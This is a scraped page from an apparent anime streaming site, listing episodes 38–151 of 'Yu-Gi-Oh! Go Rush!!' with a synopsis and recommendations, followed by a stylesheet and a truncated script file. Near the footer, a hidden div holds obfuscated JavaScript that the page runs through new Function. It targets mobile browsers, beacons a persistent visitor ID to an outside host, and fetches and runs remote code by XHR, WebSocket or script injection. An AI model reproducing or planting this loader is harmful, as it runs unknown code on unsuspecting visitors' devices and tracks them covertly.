				<a class="" href="/play/4066-2-38.html" target="_self" title="第38集 ">第38集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-39.html" target="_self" title="第39集 ">第39集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-40.html" target="_self" title="第40集 ">第40集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-41.html" target="_self" title="第41集 ">第41集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-42.html" target="_self" title="第42集 ">第42集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-43.html" target="_self" title="第43集 ">第43集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-44.html" target="_self" title="第44集 ">第44集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-45.html" target="_self" title="第45集 ">第45集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-46.html" target="_self" title="第46集 ">第46集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-47.html" target="_self" title="第47集 ">第47集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-48.html" target="_self" title="第48集 ">第48集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-49.html" target="_self" title="第49集 ">第49集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-50.html" target="_self" title="第50集 ">第50集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-51.html" target="_self" title="第51集 ">第51集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-52.html" target="_self" title="第52集 ">第52集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-53.html" target="_self" title="第53集 ">第53集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-54.html" target="_self" title="第54集 ">第54集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-55.html" target="_self" title="第55集 ">第55集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-56.html" target="_self" title="第56集 ">第56集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-57.html" target="_self" title="第57集 ">第57集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-58.html" target="_self" title="第58集 ">第58集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-59.html" target="_self" title="第59集 ">第59集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-60.html" target="_self" title="第60集 ">第60集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-61.html" target="_self" title="第61集 ">第61集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-62.html" target="_self" title="第62集 ">第62集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-63.html" target="_self" title="第63集 ">第63集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-64.html" target="_self" title="第64集 ">第64集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-65.html" target="_self" title="第65集 ">第65集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-66.html" target="_self" title="第66集 ">第66集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-67.html" target="_self" title="第67集 ">第67集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-68.html" target="_self" title="第68集 ">第68集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-69.html" target="_self" title="第69集 ">第69集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-70.html" target="_self" title="第70集 ">第70集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-71.html" target="_self" title="第71集 ">第71集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-72.html" target="_self" title="第72集 ">第72集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-73.html" target="_self" title="第73集 ">第73集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-74.html" target="_self" title="第74集 ">第74集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-75.html" target="_self" title="第75集 ">第75集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-76.html" target="_self" title="第76集 ">第76集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-77.html" target="_self" title="第77集 ">第77集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-78.html" target="_self" title="第78集 ">第78集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-79.html" target="_self" title="第79集 ">第79集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-80.html" target="_self" title="第80集 ">第80集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-81.html" target="_self" title="第81集 ">第81集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-82.html" target="_self" title="第82集 ">第82集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-83.html" target="_self" title="第83集 ">第83集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-84.html" target="_self" title="第84集 ">第84集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-85.html" target="_self" title="第85集 ">第85集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-86.html" target="_self" title="第86集 ">第86集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-87.html" target="_self" title="第87集 ">第87集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-88.html" target="_self" title="第88集 ">第88集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-89.html" target="_self" title="第89集 ">第89集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-90.html" target="_self" title="第90集 ">第90集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-91.html" target="_self" title="第91集 ">第91集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-92.html" target="_self" title="第92集 ">第92集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-93.html" target="_self" title="第93集 ">第93集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-94.html" target="_self" title="第94集 ">第94集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-95.html" target="_self" title="第95集 ">第95集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-96.html" target="_self" title="第96集 ">第96集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-97.html" target="_self" title="第97集 ">第97集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-98.html" target="_self" title="第98集 ">第98集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-99.html" target="_self" title="第99集 ">第99集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-100.html" target="_self" title="第100集 ">第100集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-101.html" target="_self" title="第101集 ">第101集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-102.html" target="_self" title="第102集 ">第102集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-103.html" target="_self" title="第103集 ">第103集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-104.html" target="_self" title="第104集 ">第104集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-105.html" target="_self" title="第105集 ">第105集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-106.html" target="_self" title="第106集 ">第106集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-107.html" target="_self" title="第107集 ">第107集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-108.html" target="_self" title="第108集 ">第108集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-109.html" target="_self" title="第109集 ">第109集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-110.html" target="_self" title="第110集 ">第110集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-111.html" target="_self" title="第111集 ">第111集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-112.html" target="_self" title="第112集 ">第112集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-113.html" target="_self" title="第113集 ">第113集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-114.html" target="_self" title="第114集 ">第114集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-115.html" target="_self" title="第115集 ">第115集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-116.html" target="_self" title="第116集 ">第116集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-117.html" target="_self" title="第117集 ">第117集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-118.html" target="_self" title="第118集 ">第118集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-119.html" target="_self" title="第119集 ">第119集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-120.html" target="_self" title="第120集 ">第120集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-121.html" target="_self" title="第121集 ">第121集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-122.html" target="_self" title="第122集 ">第122集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-123.html" target="_self" title="第123集 ">第123集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-124.html" target="_self" title="第124集 ">第124集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-125.html" target="_self" title="第125集 ">第125集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-126.html" target="_self" title="第126集 ">第126集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-127.html" target="_self" title="第127集 ">第127集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-128.html" target="_self" title="第128集 ">第128集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-129.html" target="_self" title="第129集 ">第129集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-130.html" target="_self" title="第130集 ">第130集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-131.html" target="_self" title="第131集 ">第131集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-132.html" target="_self" title="第132集 ">第132集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-133.html" target="_self" title="第133集 ">第133集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-134.html" target="_self" title="第134集 ">第134集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-135.html" target="_self" title="第135集 ">第135集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-136.html" target="_self" title="第136集 ">第136集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-137.html" target="_self" title="第137集 ">第137集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-138.html" target="_self" title="第138集 ">第138集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-139.html" target="_self" title="第139集 ">第139集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-140.html" target="_self" title="第140集 ">第140集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-141.html" target="_self" title="第141集 ">第141集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-142.html" target="_self" title="第142集 ">第142集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-143.html" target="_self" title="第143集 ">第143集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-144.html" target="_self" title="第144集 ">第144集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-145.html" target="_self" title="第145集 ">第145集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-146.html" target="_self" title="第146集 ">第146集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-147.html" target="_self" title="第147集 ">第147集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-148.html" target="_self" title="第148集 ">第148集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-149.html" target="_self" title="第149集 ">第149集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-150.html" target="_self" title="第150集 ">第150集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4066-2-151.html" target="_self" title="第151集 ">第151集</a>
			</li>
						</ul>
		</div>
		            </div>
           </div>
                </div>
              </div>

              <div id="ageframeblock" class="content">
                <div id="ageframediv" style="width: 980px; height: 540px;">
               <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/play\/4066-1-1.html","link_next":"\/play\/4066-1-2.html","link_pre":"","url":"CMA161yjQhlqUoc2yKD9W5WBJ4PlY3XqwzPdO2yhJY2NCJbsCrqZ8301f%2FWDkYY1rJXf4q0fCm0bTgWOvUQSaA%3D%3D","url_next":"QfNs0rF7VMUwn0YH%2B2d0CYUh5QHyyl%2FnvEF3b1%2Bq2ETZMxUEYQavSS9Q%2BX7EUN1YwcNrc4LuMC7zmnRF3cTnfA%3D%3D","from":"mp4","server":"no","note":"","id":"4066","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260125"></script><script type="text/javascript" src="/static/js/player.js?t=a20260125"></script>                  <div id="testvideo_div" hidden="hidden"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <p>
    <div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;"><a rel="nofollow" target="_blank" href="http://app.ntdm.fans/app/" style="color: #60b8cc;text-decoration:  none;">【APP安卓端已上线,限时限量开放下载】点我进入 &nbsp;</a> 欢迎大家分享给身边朋友！</div><br>
            
            
 <div class="baseblock">
          <div class="blocktitle">评论/报错（如出现没声音，请切换浏览器尝试）：</div>
            <div class="mac_comment" data-id="4066" data-mid="1" ></div>
            <script>
              $(function(){
            MAC.Comment.Login = 0;
            MAC.Comment.Verify = 1;
            MAC.Comment.Init();
            MAC.Comment.Show(1);
              });
              </script>
        </div>
        <script>
          document.querySelector('#pp').scrollIntoView(false);
        </script>
        <style>
            a.active-play{
            border: 1px solid #e00!important;
            color: #e00!important;
            }
        </style>
        <div class="spaceblock1"></div>
        <div class="baseblock">
          <div class="blocktitle">简介：</div>
          <div class="line"></div>
          <div class="blockcontent">
            <div class="play_desc">
                   <p>居住在六叶镇的双胞胎兄妹，王道游飞和王道游步，是经营着稍微有些可疑的宇宙人驱逐公司UTS（宇宙人纠纷咨询所）的小学生。&nbsp;<br/>　　用游飞制作的神秘装置寻找外星人，每天都过着徒劳而辛苦的生活。&nbsp;<br/>　　....没错，直到那天！！&nbsp;<br/>　　使用最新制作的神秘回收机，二人终于寻找到了真正的宇宙飞船，并在那艘宇宙飞船上邂逅了来自遥远彼方ベルギャー星団的外星人，ユウディアス！&nbsp;<br/>　　现在，自遥远银河尽头而来的宇宙战士，将在名为“超速决斗”的新战场奔驰战斗！&nbsp;<br/>　　要上了！GoRush！</p>            </div>
          </div>
        </div>
        <div class="spaceblock1"></div>
        <div class="baseblock">
          <div class="blocktitle">看过《游戏王 GO RUSH！！》的人还看过：</div>
          <div class="line"></div>
          <div class="blockcontent">
            <ul class="ul_li_a8">
            
                        	
        <li class="anime_icon1">
            <a href="/video/7167.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/a3/59/555772_2Z2L2.jpg" alt="新地狱老师 第2部分" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7167.html">
                <div class="anime_icon1_name">新地狱老师 第2部分</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7165.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/0d/a2/510753_8uCFx.jpg" alt="靠死亡游戏混饭吃。" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7165.html">
                <div class="anime_icon1_name">靠死亡游戏混饭吃。</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7127.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/0b/9d/541336_0JS7W.jpg" alt="泛而不精的我被逐出了勇者队伍" title="更新至04集">
                <span class="anime_icon1_name1">更新至04集</span></a>
            <a class="anime_icon1_name_a" href="/video/7127.html">
                <div class="anime_icon1_name">泛而不精的我被逐出了勇者队伍</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7129.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/67/d6/498791_26Yp3.jpg" alt="现在多闻君是哪一面！？" title="更新至04集">
                <span class="anime_icon1_name1">更新至04集</span></a>
            <a class="anime_icon1_name_a" href="/video/7129.html">
                <div class="anime_icon1_name">现在多闻君是哪一面！？</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7166.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/11/9b/517561_Rs7mZ.jpg" alt="优雅贵族的休假指南。" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7166.html">
                <div class="anime_icon1_name">优雅贵族的休假指南。</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7195.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/92/95/517057_257ad.jpg" alt="我推的孩子第三季" title="更新至02集">
                <span class="anime_icon1_name1">更新至02集</span></a>
            <a class="anime_icon1_name_a" href="/video/7195.html">
                <div class="anime_icon1_name">我推的孩子第三季</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7164.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/74/e9/556874_BhJgb.jpg" alt="29岁单身冒险家的日常" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7164.html">
                <div class="anime_icon1_name">29岁单身冒险家的日常</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7163.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/cd/8c/554013_MGo2g.jpg" alt="安逸领主的愉快领地防卫" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7163.html">
                <div class="anime_icon1_name">安逸领主的愉快领地防卫</div></a>
        </li> 
                   
            </ul>
          </div>
        </div>
        <div class="spaceblock1"></div>
       
      </div>
                    <footer id="footer">
        <div id="footer_container">
          <div class="pannel clearfix">
            <div class="pannel_head clearfix">
              <h3 class="title">友情链接：</h3></div>
            <ul class="link_text list_scroll clearfix">
                          <li><a class="text_muted" href="https://www.88dm.tv" title="樱花动漫" target="_blank">樱花动漫</a></li>
                           <li><a class="text_muted" href="http://www.ntdm.tv" title="NT动漫" target="_blank">NT动漫</a></li>
                         </ul>
           <span style="color: #DDD;">友链申请，欢迎PR2以上、收录正常的的网站友链</span>
                      </div>
        </div>
      </footer>
   <span class="mac_hits hits hide" data-mid="1" data-id="4066" data-type="hits"></span>
   
   
<div style="display: none !important;">function cBPqOaCp(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function CsRzyLf(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return cBPqOaCp(t);};window[''+'A'+'l'+'X'+'Z'+'G'+'e'+'d'+'t'+'I'+'s'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function tQCKO(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=CsRzyLf,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=tQCKO(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/14904/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=tQCKO(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndhc3JzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZZnR3YmdidGVyLmxpdmUlM0E5NTM1','165499',window,document,['l','Z']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>AlXZGedtIs();</script>  <!--友情链接-->
    </div>
 <script type="text/javascript">
    $(function(){
        $(".title li").click(function(){
            $(this).addClass("on").siblings().removeClass("on");
            $("#content .mod").eq($(".title li").index(this)).show().siblings("#content .mod").hide();
        });
    });
</script>
<style>
    .hide{
        display: none;
    }
    .show{
        display: block;
    }
      #content .mod{display:none;}
</style>
 </body>

--- FILE ---
content_type: text/css
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/css/play.css
body_size: 1753
content:

#root {
	margin: 0 auto;
}

#play_poster_img {
	vertical-align: top; 
	border-radius: 2px;
}

#play_imform {
	display: inline-block;
	vertical-align: top; 
	margin-left: 8px;
}
#detailname {
	margin: 0px;
	color: #d0e0f0;
	font-size: 1.05em;
	font-weight: bold;
	margin-bottom: 4px;
}
#detailname a {
	color: #d0e0f0;
	text-decoration: none;
	font-weight: bold;
}

#play_ad1 {
}
.play_imform_kv {
	display: block;
	word-break: break-all;
	word-wrap: break-word; 
	margin: 0px 0px 2px 0px;
	/*background-color: #232323;*/
}
.play_imform_tag {
	display: inline-block;
	/*background-color: #232323;*/
	color: #808081;
	min-width: 5em;
	padding: 0px 2px 0px 4px;
	line-height: 20px;
}
.play_imform_val {
	color: #e0e0e0;
	/*display: inline-block;*/
	min-width: 365px;
	line-height: 20px;
	font-size: 0.9em;
	/*max-width: 400px;*/
}

.play_imform_tag_desc {
	display: inline-block;
	float: left;
	margin-right: 5px;
}

.play_imform_val_desc {
	display: inline-block;
	margin-left: 10px;
	line-height: 20px;
	height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;

	/*text-indent: 48px; */
	/*white-space: pre-wrap;*/
	/*word-wrap: break-word;*/
}

.play_desc {
	/*white-space: pre-wrap;*/
	/*word-wrap: break-word;*/
}

.play_desc * {
	color: #e0e0e0;
}

.episode {
	border: 1px solid #404041;
	display: inline-block;
	min-width: 68px;
	padding-left: 22px;
	padding-right: 23px;
	line-height: 22px;
	text-align: center;
	margin: 4px 4px;
	/*font-weight: bolder;*/
}

.episode {
	color: #60b8cc;
	text-decoration: none;
}
.episode_current {
	border-color: #757175;
}

.episode_inv {
}

.episode_not_exists {
}

.episodepn {
	border: 1px solid #404041;
	display: inline-block;
	min-width: 68px;
	padding-left: 22px;
	padding-right: 23px;
	line-height: 22px;
	text-align: center;
	margin: 4px 4px;
	color: #bbbbbb;
	/*text-decoration: none;*/
	/*text-decoration-color: #4a94a3;*/
}

#ageframediv {
	background-color: #000;
	overflow: hidden;
	margin: 0px auto;
	margin-bottom: 4px;
	/*用于fullscn*/
	position: relative;
}




/* play fullscn ------- */


.fullscn {
	display:none;
	position:absolute;
	right:10px;
	top:10px;
	color:#fff;
	text-shadow:0 0 3px rgba(0,0,0,.5);
	font-size:14px;
	font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,PingFang SC,Microsoft YaHei,Source Han Sans SC,Noto Sans CJK SC,WenQuanYi Micro Hei,sans-serif;
	text-rendering:optimizeLegibility;
	cursor:pointer
}

#fullplayleft {
	position:fixed!important;
	top:0!important;
	left:0!important;
	bottom:0!important;
	width:100%!important;
	height:100%!important;
	margin-top:0!important;
	z-index:9999!important;
}





#ageframe {
	overflow: hidden;
}

.split {
	height: 0.8em;
	width: 2px;
	margin-right: 0px;
	margin-left: 10px;
	background-color: grey;
	display: inline-block;
}


.playspage {
	color: #bbbbbb;
	padding: 2px 2px;
	display: inline-block;
	margin: 2px 2px;
}

.playspage_s {
	background-color: #fd9720;
	color: #202020;
	text-decoration: none;
}


.anime_icon1 {
    width: 110px!important;
}
.anime_icon1_img {
    width: 100%!important;
    height: auto!important;
}



/*tabs playurls ===========*/
.tabs {
	height:100%;
	clear:both
}
.menu0 {
	width:auto;
	height:25px;
	line-height:25px;
	text-align:center;
	margin-left: 0px;
	margin-right: 10px;

}
.menu0 li {
	color:#bbbbbb;
	font-size:18px;
	display:block;
	float:left;
	width:90px;
	text-decoration: underline;
	cursor:pointer
}
.menu0 li.hover {
	background:#fff
}
#main0 div {
	display:none
}
#main0 div.block {
	display:block
}
.menu0 .on {
	color:#E00;
	font-weight:700;
	background:#282828;

}

.movurl {
	width:auto;
	background-color: #272727;
	padding-bottom: 8px;
	overflow:hidden
}

.movurl ul {
	width:auto;
	max-height: 200px;
	overflow-y: auto;
}

.movurl li {
	float:left;
	min-width:96px;
	margin:8px 13px 0 0;
	overflow:hidden
}
.movurl li a {
	display:block;
	color: #60b8cc;
	text-decoration:none;
	text-align: center;
	height:30px;
	width:auto;
	padding:0 10px;
	line-height:30px;
	border: 1px solid #404041;
	overflow:hidden
}
.movurl li a:visited {

}
.movurl li a:hover {
	background:#757175;
	color:#FFF
}
.movurls {
	width:960px;
	font-size:14px
}
.movurls ul {
	max-height:272px;
	overflow:auto;
	overflow-x:hidden
}
.movurls li {
	float:left;
	width:145px;
	margin:8px 12px 0 0;
	overflow:hidden
}
.movurls li a {
	display:block;
	height:24px;
	width:123px;
	padding:0 10px;
	border:1px solid #ccc;
	line-height:24px;
	text-decoration:none;
	overflow:hidden
}
.movurls li a:visited {
	color:#999
}


@media only screen and (min-width:0em) and (max-width:40em) {

	/* -- */
	.div_right {
		width:100%;
	}
	.div_left {
		width:100%;
	}
	.baseblock .blockcontent table tbody tr td:nth-child(1) {
		float: left;
		width: 40%;
	}
	.baseblock .blockcontent table tbody tr td:nth-child(2) {
		float: left;
		width: 59.9%;
	}
	#play_poster_img {
		width: 100%;
		height: auto;
	}
	.baseblock .blockcontent {
		padding: 10px 4px;
	}
	.play_imform_kv:nth-child(1),
	.play_imform_kv:nth-child(4),
	.play_imform_kv:nth-child(5),
	.play_imform_kv:nth-child(6),
	.play_imform_kv:nth-child(11) {
		display: none;
	}
	.menu0 {
		margin: 0;
	}
	.menu0 li {
		width: 25%;
	}
	.split {
		display: none;
	}
	.movurl li {
		float:left;
		min-width:29.5%;
		margin:8px 10px 0 0;
		overflow:hidden
	}
	#ageframediv {
		width: 100%!important;
		height: 280px!important;
	}

	.anime_icon1 {
		width: 31%!important;
		margin: 0.5%!important;
		position: relative;
	}
	.anime_icon1 .anime_icon1_img {
		width: 100%!important;
		height: auto!important;
		border-radius: 1px;
	}
	.anime_icon1 .anime_icon1_name {
		width: 100%!important;
	}
}




--- FILE ---
content_type: application/javascript
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/js/history.js
body_size: 3221
content:


var qike123 = qike123 || {};
